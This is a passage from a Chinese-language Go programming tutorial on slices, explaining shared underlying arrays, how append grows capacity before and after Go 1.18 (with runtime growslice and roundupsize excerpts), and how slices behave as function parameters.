
注意,底层数组是可以被多个 slice 同时指向的,因此对一个 slice 的元素进行操作是有可能影响到其他 slice 的。
【引申1】 [3]int 和 [4]int 是同一个类型吗?
不是。因为数组的长度是类型的一部分,这是与 slice 不同的一点。
【引申2】 下面的代码输出是什么?
说明:例子来自雨痕大佬《Go学习笔记》第四版,P43页。这里我会进行扩展,并会作图详细分析。
package main
import "fmt"
func main() {

slice := []int{0, 1, 2, 3, 4, 5, 6, 7, 8, 9}
s1 := slice[2:5]
s2 := s1[2:6:7]
s2 = append(s2, 100)
s2 = append(s2, 200)
s1[2] = 20
fmt.Println(s1)
fmt.Println(s2)
fmt.Println(slice)
}
结果:
[2 3 20]
[4 5 6 7 100 200]
[0 1 2 3 20 5 6 7 100 9]
s1 从 slice 索引2(闭区间)到索引5(开区间,元素真正取到索引4),长度为3,容量默认到数组结尾,为8。 s2 从 s1 的索引2(闭区间)到索引6(开区间,元素真正取到索引5),容量到索引7(开区间,真正到索引6),为5。
接着,向 s2 尾部追加一个元素 100:
s2 = append(s2, 100)
s2 容量刚好够,直接追加。不过,这会修改原始数组对应位置的元素。这一改动,数组和 s1 都可以看得到。

再次向 s2 追加元素200:
s2 = append(s2, 100)
这时,s2 的容量不够用,该扩容了。于是,s2 另起炉灶,将原来的元素复制新的位置,扩大自己的容量。并且为了应对未来可能的 append 带来的再一次扩容,s2 会在此次扩容的时候多留一些 buffer,将新的容量将扩大为原始容量的2倍,也就是10了。

最后,修改 s1 索引为2位置的元素:
s1[2] = 20
这次只会影响原始数组相应位置的元素。它影响不到 s2 了,人家已经远走高飞了。
![s1[2]=20](interview/go/slice/./assets/4.png)
再提一点,打印 s1 的时候,只会打印出 s1 长度以内的元素。所以,只会打印出3个元素,虽然它的底层数组不止3个元素。
切片的容量是怎样增长的
一般都是在向 slice 追加了元素之后,才会引起扩容。追加元素调用的是 append 函数。
先来看看 append 函数的原型:
func append(slice []Type, elems ...Type) []Type
append 函数的参数长度可变,因此可以追加多个值到 slice 中,还可以用 ... 传入 slice,直接追加一个切片。
slice = append(slice, elem1, elem2)
slice = append(slice, anotherSlice...)
append函数返回值是一个新的slice,Go编译器不允许调用了 append 函数后不使用返回值。
append(slice, elem1, elem2)
append(slice, anotherSlice...)
所以上面的用法是错的,不能编译通过。
使用 append 可以向 slice 追加元素,实际上是往底层数组添加元素。但是底层数组的长度是固定的,如果索引 len-1 所指向的元素已经是底层数组的最后一个元素,就没法再添加了。
这时,slice 会迁移到新的内存位置,新底层数组的长度也会增加,这样就可以放置新增的元素。同时,为了应对未来可能再次发生的 append 操作,新的底层数组的长度,也就是新 slice 的容量是留了一定的 buffer 的。否则,每次添加元素的时候,都会发生迁移,成本太高。
新 slice 预留的 buffer 大小是有一定规律的。在go1.18版本更新之前网上大多数的文章都是这样描述slice的扩容策略的:
当原 slice 容量小于
1024的时候,新 slice 容量变成原来的2倍;原 slice 容量超过1024,新 slice 容量变成原来的1.25倍。
在1.18版本更新之后,slice的扩容策略变为了:
当原slice容量(oldcap)小于256的时候,新slice(newcap)容量为原来的2倍;原slice容量超过256,新slice容量newcap = oldcap+(oldcap+3*256)/4
为了说明上面的规律,我写了一小段玩具代码:
package main
import "fmt"
func main() {
s := make([]int, 0)
oldCap := cap(s)
for i := 0; i < 2048; i++ {
s = append(s, i)
newCap := cap(s)
if newCap != oldCap {
fmt.Printf("[%d -> %4d] cap = %-4d | after append %-4d cap = %-4d\n", 0, i-1, oldCap, i, newCap)
oldCap = newCap
}
}
}
我先创建了一个空的 slice,然后,在一个循环里不断往里面 append 新的元素。然后记录容量的变化,并且每当容量发生变化的时候,记录下老的容量,以及添加完元素之后的容量,同时记下此时 slice 里的元素。这样,我就可以观察,新老 slice 的容量变化情况,从而找出规律。
运行结果(1.18版本之前):
[0 -> -1] cap = 0 | after append 0 cap = 1
[0 -> 0] cap = 1 | after append 1 cap = 2
[0 -> 1] cap = 2 | after append 2 cap = 4
[0 -> 3] cap = 4 | after append 4 cap = 8
[0 -> 7] cap = 8 | after append 8 cap = 16
[0 -> 15] cap = 16 | after append 16 cap = 32
[0 -> 31] cap = 32 | after append 32 cap = 64
[0 -> 63] cap = 64 | after append 64 cap = 128
[0 -> 127] cap = 128 | after append 128 cap = 256
[0 -> 255] cap = 256 | after append 256 cap = 512
[0 -> 511] cap = 512 | after append 512 cap = 1024
[0 -> 1023] cap = 1024 | after append 1024 cap = 1280
[0 -> 1279] cap = 1280 | after append 1280 cap = 1696
[0 -> 1695] cap = 1696 | after append 1696 cap = 2304
运行结果(1.18版本):
[0 -> -1] cap = 0 | after append 0 cap = 1
[0 -> 0] cap = 1 | after append 1 cap = 2
[0 -> 1] cap = 2 | after append 2 cap = 4
[0 -> 3] cap = 4 | after append 4 cap = 8
[0 -> 7] cap = 8 | after append 8 cap = 16
[0 -> 15] cap = 16 | after append 16 cap = 32
[0 -> 31] cap = 32 | after append 32 cap = 64
[0 -> 63] cap = 64 | after append 64 cap = 128
[0 -> 127] cap = 128 | after append 128 cap = 256
[0 -> 255] cap = 256 | after append 256 cap = 512
[0 -> 511] cap = 512 | after append 512 cap = 848
[0 -> 847] cap = 848 | after append 848 cap = 1280
[0 -> 1279] cap = 1280 | after append 1280 cap = 1792
[0 -> 1791] cap = 1792 | after append 1792 cap = 2560
根据上面的结果我们可以看出在1.18版本之前:
在原来的slice容量oldcap小于1024的时候,新 slice 的容量newcap的确是oldcap的2倍。
但是,当oldcap大于等于 1024 的时候,情况就有变化了。当向 slice 中添加元素 1280 的时候,原来的slice 的容量为 1280,之后newcap变成了 1696,两者并不是 1.25 倍的关系(1696/1280=1.325)。添加完 1696 后,新的容量 2304 当然也不是 1696 的 1.25 倍。
在1.18版本之后:
在原来的slice 容量oldcap小于256的时候,新 slice 的容量newcap的确是oldcap 的2倍。
但是,当oldcap容量大于等于 256 的时候,情况就有变化了。当向 slice 中添加元素 512 的时候,老 slice 的容量为 512,之后变成了 848,两者并没有符合newcap = oldcap+(oldcap+3*256)/4 的策略(512+(512+3*256)/4)=832。添加完 848 后,新的容量 1280 当然也不是 按照之前策略所计算出的的1252。
难道现在网上各种文章中的扩容策略并不是正确的吗。我们直接搬出源码:源码面前,了无秘密。
从前面汇编代码我们也看到了,向 slice 追加元素的时候,若容量不够,会调用 growslice 函数,所以我们直接看它的代码。
go版本1.9.5
// go 1.9.5 src/runtime/slice.go:82
func growslice(et *_type, old slice, cap int) slice {
// ……
newcap := old.cap
doublecap := newcap + newcap
if cap > doublecap {
newcap = cap
} else {
if old.len < 1024 {
newcap = doublecap
} else {
for newcap < cap {
newcap += newcap / 4
}
}
}
// ……
capmem = roundupsize(uintptr(newcap) * ptrSize)
newcap = int(capmem / ptrSize)
}
go版本1.18
// go 1.18 src/runtime/slice.go:178
func growslice(et *_type, old slice, cap int) slice {
// ……
newcap := old.cap
doublecap := newcap + newcap
if cap > doublecap {
newcap = cap
} else {
const threshold = 256
if old.cap < threshold {
newcap = doublecap
} else {
for 0 < newcap && newcap < cap {
// Transition from growing 2x for small slices
// to growing 1.25x for large slices. This formula
// gives a smooth-ish transition between the two.
newcap += (newcap + 3*threshold) / 4
}
if newcap <= 0 {
newcap = cap
}
}
}
// ……
capmem = roundupsize(uintptr(newcap) * ptrSize)
newcap = int(capmem / ptrSize)
}
看到了吗?如果只看前半部分,现在网上各种文章里说的 newcap 的规律是对的。现实是,后半部分还对 newcap 作了一个内存对齐,这个和内存分配策略相关。进行内存对齐之后,新 slice 的容量是要 大于等于 按照前半部分生成的newcap。
之后,向 Go 内存管理器申请内存,将老 slice 中的数据复制过去,并且将 append 的元素添加到新的底层数组中。
最后,向 growslice 函数调用者返回一个新的 slice,这个 slice 的长度并没有变化,而容量却增大了。
【引申1】
来看一个例子,来源于这里
package main
import "fmt"
func main() {
s := []int{5}
s = append(s, 7)
s = append(s, 9)
x := append(s, 11)
y := append(s, 12)
fmt.Println(s, x, y)
}
| 代码 | 切片对应状态 |
|---|---|
| s := []int{5} | s 只有一个元素,[5] |
| s = append(s, 7) | s 扩容,容量变为2,[5, 7] |
| s = append(s, 9) | s 扩容,容量变为4,[5, 7, 9]。注意,这时 s 长度是3,只有3个元素 |
| x := append(s, 11) | 由于 s 的底层数组仍然有空间,因此并不会扩容。这样,底层数组就变成了 [5, 7, 9, 11]。注意,此时 s = [5, 7, 9],容量为4;x = [5, 7, 9, 11],容量为4。这里 s 不变 |
| y := append(s, 12) | 这里还是在 s 元素的尾部追加元素,由于 s 的长度为3,容量为4,所以直接在底层数组索引为3的地方填上12。结果:s = [5, 7, 9],y = [5, 7, 9, 12],x = [5, 7, 9, 12],x,y 的长度均为4,容量也均为4 |
所以最后程序的执行结果是:
[5 7 9] [5 7 9 12] [5 7 9 12]
这里要注意的是,append函数执行完后,返回的是一个全新的 slice,并且对传入的 slice 并不影响。
【引申2】
关于 append,我们最后来看一个例子,来源于 Golang Slice的扩容规则。
package main
import "fmt"
func main() {
s := []int{1,2}
s = append(s,4,5,6)
fmt.Printf("len=%d, cap=%d",len(s),cap(s))
}
运行结果是:
len=5, cap=6
如果按网上各种文章中总结的那样:小于原 slice 长度小于 1024 的时候,容量每次增加 1 倍。添加元素 4 的时候,容量变为4;添加元素 5 的时候不变;添加元素 6 的时候容量增加 1 倍,变成 8。
那上面代码的运行结果就是:
len=5, cap=8
这是错误的!我们来仔细看看,为什么会这样,再次搬出代码:
// go 1.9.5 src/runtime/slice.go:82
func growslice(et *_type, old slice, cap int) slice {
// ……
newcap := old.cap
doublecap := newcap + newcap
if cap > doublecap {
newcap = cap
} else {
// ……
}
// ……
capmem = roundupsize(uintptr(newcap) * ptrSize)
newcap = int(capmem / ptrSize)
}
这个函数的参数依次是 元素的类型,老的 slice,新 slice 最小求的容量。
例子中 s 原来只有 2 个元素,len 和 cap 都为 2,append 了三个元素后,长度变为 5,容量最小要变成 5,即调用 growslice 函数时,传入的第三个参数应该为 5。即 cap=5。而一方面,doublecap 是原 slice容量的 2 倍,等于 4。满足第一个 if 条件,所以 newcap 变成了 5。
接着调用了 roundupsize 函数,传入 40。(代码中ptrSize是指一个指针的大小,在64位机上是8)
我们再看内存对齐,搬出 roundupsize 函数的代码:
// src/runtime/msize.go:13
func roundupsize(size uintptr) uintptr {
if size < _MaxSmallSize {
if size <= smallSizeMax-8 {
return uintptr(class_to_size[size_to_class8[(size+smallSizeDiv-1)/smallSizeDiv]])
} else {
//……
}
}
//……
}
const _MaxSmallSize = 32768
const smallSizeMax = 1024
const smallSizeDiv = 8
很明显,我们最终将返回这个式子的结果:
class_to_size[size_to_class8[(size+smallSizeDiv-1)/smallSizeDiv]]
这是 Go 源码中有关内存分配的两个 slice。class_to_size通过 spanClass获取 span划分的 object大小。而 size_to_class8 表示通过 size 获取它的 spanClass。
var size_to_class8 = [smallSizeMax/smallSizeDiv + 1]uint8{0, 1, 2, 3, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 14, 14, 15, 15, 16, 16, 17, 17, 18, 18, 19, 19, 19, 19, 20, 20, 20, 20, 21, 21, 21, 21, 22, 22, 22, 22, 23, 23, 23, 23, 24, 24, 24, 24, 25, 25, 25, 25, 26, 26, 26, 26, 27, 27, 27, 27, 27, 27, 27, 27, 28, 28, 28, 28, 28, 28, 28, 28, 29, 29, 29, 29, 29, 29, 29, 29, 30, 30, 30, 30, 30, 30, 30, 30, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32}
var class_to_size = [_NumSizeClasses]uint16{0, 8, 16, 24, 32, 48, 64, 80, 96, 112, 128, 144, 160, 176, 192, 208, 224, 240, 256, 288, 320, 352, 384, 416, 448, 480, 512, 576, 640, 704, 768, 896, 1024, 1152, 1280, 1408, 1536, 1792, 2048, 2304, 2688, 3072, 3200, 3456, 4096, 4864, 5376, 6144, 6528, 6784, 6912, 8192, 9472, 9728, 10240, 10880, 12288, 13568, 14336, 16384, 18432, 19072, 20480, 21760, 24576, 27264, 28672, 32768}
我们传进去的 size 等于 40。所以 (size+smallSizeDiv-1)/smallSizeDiv = 5;获取 size_to_class8 数组中索引为 5 的元素为 5;获取 class_to_size 中索引为 5 的元素为 48。
最终,新的 slice 的容量为 6:
newcap = int(capmem / ptrSize) // 6
至于,上面的两个魔法数组的由来,就不展开了。
【引申2】 向一个nil的slice添加元素会发生什么?为什么?
其实 nil slice 或者 empty slice 都是可以通过调用 append 函数来获得底层数组的扩容。最终都是调用 mallocgc 来向 Go 的内存管理器申请到一块内存,然后再赋给原来的nil slice 或 empty slice,然后摇身一变,成为“真正”的 slice 了。
切片作为函数参数
前面我们说到,slice 其实是一个结构体,包含了三个成员:len, cap, array。分别表示切片长度,容量,底层数据的地址。
当 slice 作为函数参数时,就是一个普通的结构体。其实很好理解:若直接传 slice,在调用者看来,实参 slice 并不会被函数中的操作改变;若传的是 slice 的指针,在调用者看来,是会被改变原 slice 的。
值得注意的是,不管传的是 slice 还是 slice 指针,如果改变了 slice 底层数组的数据,会反应到实参 slice 的底层数据。为什么能改变底层数组的数据?很好理解:底层数据在 slice 结构体里是一个指针,尽管 slice 结构体自身不会被改变,也就是说底层数据地址不会被改变。 但是通过指向底层数据的指针,可以改变切片的底层数据,没有问题。
通过 slice 的 array 字段就可以拿到数组的地址。在代码里,是直接通过类似 s[i]=10 这种操作改变 slice 底层数组元素值。
另外,值得注意的是,Go 语言的函数参数传递,只有值传递,没有引用传递。
来看一个代码片段:
package main
func main() {
s := []int{1, 1, 1}
f(s)
fmt.Println(s)
}
func f(s []int) {
// i只是一个副本,不能改变s中元素的值
/*for _, i := range s {
i++
}
*/
for i := range s {
s[i] += 1
}
}
运行一下,程序输出:
[2 2 2]
果真改变了原始 slice 的底层数据。这里传递的是一个 slice 的副本,在 f 函数中,s 只是 main 函数中 s 的一个拷贝。在f 函数内部,对 s 的作用并不会改变外层 main 函数的 s。
要想真的改变外层 slice,只有将返回的新的 slice 赋值到原始 slice,或者向函数传递一个指向 slice 的指针。我们再来看一个例子:
package main
import "fmt"
func myAppend(s []int) []int {
// 这里 s 虽然改变了,但并不会影响外层函数的 s
s = append(s, 100)
return s
}
func myAppendPtr(s *[]int) {
// 会改变外层 s 本身
*s = append(*s, 100)
return
}
func main() {
s := []int{1, 1, 1}
newS := myAppend(s)
fmt.Println(s)
fmt.Println(newS)
s = newS
myAppendPtr(&s)
fmt.Println(s)
}
运行结果:
[1 1 1]
[1 1 1 100]
[1 1 1 100 100]
myAppend 函数里,虽然改变了 s,但它只是一个值传递,并不会影响外层的 s,因此第一行打印出来的结果仍然是 [1 1 1]。
而 newS 是一个新的 slice,它是基于 s 得到的。因此它打印的是追加了一个 100 之后的结果: [1 1 1 100]。
最后,将 newS 赋值给了 s,s 这时才真正变成了一个新的slice。之后,再给 myAppendPtr 函数传入一个 s 指针,这回它真的被改变了:[1 1 1 100 100]。